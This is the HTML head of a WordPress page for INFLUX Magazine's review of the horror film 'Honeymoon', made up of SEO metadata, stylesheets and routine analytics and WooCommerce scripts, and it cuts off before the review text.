

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://influxmagazine.com/honeymoon-review/
body_size: 32171
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Honeymoon (Review) - INFLUX Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://influxmagazine.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://influxmagazine.com/honeymoon-review/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Honeymoon (Review) - INFLUX Magazine" />
<meta property="og:description" content="&nbsp; &#8220;There&#8217;s lots to love about Honeymoon, and besides the acting from Leslie and Treadaway, the pacing is where this film shines. Once it does begin to pick up, we&#8217;re taken relentlessly on an unnerving trip, one we know can&#8217;t possibly end well.&#8221; &nbsp; by [...]" />
<meta property="og:url" content="https://influxmagazine.com/honeymoon-review/" />
<meta property="og:site_name" content="INFLUX Magazine" />
<meta property="article:publisher" content="http://facebook.com/1nfluxmagazine" />
<meta property="article:tag" content="Ben Huber" />
<meta property="article:tag" content="Harry Treadaway" />
<meta property="article:tag" content="Honeymoon" />
<meta property="article:tag" content="Horror" />
<meta property="article:tag" content="Independent" />
<meta property="article:tag" content="Indie" />
<meta property="article:tag" content="Leigh Janiak" />
<meta property="article:tag" content="Nav Qateel" />
<meta property="article:tag" content="Review" />
<meta property="article:tag" content="Rose Leslie" />
<meta property="article:tag" content="Trailer" />
<meta property="article:section" content="General Content" />
<meta property="og:updated_time" content="2015-04-08T06:05:35-07:00" />
<meta property="og:image" content="https://influxmagazine.com/wp-content/uploads/2021/09/Influx-Red-Carpet-Wide-Logo-02c.jpg" />
<meta property="og:image:secure_url" content="https://influxmagazine.com/wp-content/uploads/2021/09/Influx-Red-Carpet-Wide-Logo-02c.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Honeymoon (Review)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2014-09-12T08:07:58-07:00" />
<meta property="article:modified_time" content="2015-04-08T06:05:35-07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Honeymoon (Review) - INFLUX Magazine" />
<meta name="twitter:description" content="&nbsp; &#8220;There&#8217;s lots to love about Honeymoon, and besides the acting from Leslie and Treadaway, the pacing is where this film shines. Once it does begin to pick up, we&#8217;re taken relentlessly on an unnerving trip, one we know can&#8217;t possibly end well.&#8221; &nbsp; by [...]" />
<meta name="twitter:site" content="@1influxmagazine" />
<meta name="twitter:creator" content="@1influxmagazine" />
<meta name="twitter:image" content="https://influxmagazine.com/wp-content/uploads/2021/09/Influx-Red-Carpet-Wide-Logo-02c.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="INFLUX Magazine &#038; Entertainment News" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://influxmagazine.com/#organization","name":"INFLUX Magazine","url":"https://influxmagazine.com","sameAs":["http://facebook.com/1nfluxmagazine","https://twitter.com/1influxmagazine"],"logo":{"@type":"ImageObject","@id":"https://influxmagazine.com/#logo","url":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","contentUrl":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","caption":"INFLUX Magazine","inLanguage":"en-US","width":"369","height":"68"}},{"@type":"WebSite","@id":"https://influxmagazine.com/#website","url":"https://influxmagazine.com","name":"INFLUX Magazine","alternateName":"INFLUX","publisher":{"@id":"https://influxmagazine.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://influxmagazine.com/wp-content/uploads/2014/09/Honeymoon-2014-hsD7bUShE3I.png","url":"https://influxmagazine.com/wp-content/uploads/2014/09/Honeymoon-2014-hsD7bUShE3I.png","width":"175","height":"175","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://influxmagazine.com/honeymoon-review/#webpage","url":"https://influxmagazine.com/honeymoon-review/","name":"Honeymoon (Review) - INFLUX Magazine","datePublished":"2014-09-12T08:07:58-07:00","dateModified":"2015-04-08T06:05:35-07:00","isPartOf":{"@id":"https://influxmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://influxmagazine.com/wp-content/uploads/2014/09/Honeymoon-2014-hsD7bUShE3I.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://influxmagazine.com/author/admin/","name":"INFLUX Magazine &#038; Entertainment News","url":"https://influxmagazine.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/03224cbe0721008a3cba5007cbd63172dabca8558e74f46b0e5c83dc31bbf5d3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/03224cbe0721008a3cba5007cbd63172dabca8558e74f46b0e5c83dc31bbf5d3?s=96&amp;d=mm&amp;r=g","caption":"INFLUX Magazine &#038; Entertainment News","inLanguage":"en-US"},"worksFor":{"@id":"https://influxmagazine.com/#organization"}},{"@type":"BlogPosting","headline":"Honeymoon (Review) - INFLUX Magazine","datePublished":"2014-09-12T08:07:58-07:00","dateModified":"2015-04-08T06:05:35-07:00","author":{"@id":"https://influxmagazine.com/author/admin/","name":"INFLUX Magazine &amp; Entertainment News"},"publisher":{"@id":"https://influxmagazine.com/#organization"},"description":"by Nav Qateel","name":"Honeymoon (Review) - INFLUX Magazine","@id":"https://influxmagazine.com/honeymoon-review/#richSnippet","isPartOf":{"@id":"https://influxmagazine.com/honeymoon-review/#webpage"},"image":{"@id":"https://influxmagazine.com/wp-content/uploads/2014/09/Honeymoon-2014-hsD7bUShE3I.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://influxmagazine.com/honeymoon-review/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Feed" href="https://influxmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Comments Feed" href="https://influxmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Honeymoon (Review) Comments Feed" href="https://influxmagazine.com/honeymoon-review/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Fhoneymoon-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Fhoneymoon-review%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://influxmagazine.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1161541' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='social-widget-css' href='https://influxmagazine.com/wp-content/plugins/social-media-widget/social_widget.css?ver=b27a04aae50bfd6941b165b156dfbc1b' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://influxmagazine.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style-woocommerce.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_woocommerce.css?ver=b27a04aae50bfd6941b165b156dfbc1b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://influxmagazine.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NF76GPM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["influxmagazine.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NF76GPM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://influxmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://influxmagazine.com/wp-json/wp/v2/posts/15791" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://influxmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://influxmagazine.com/?p=15791' />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
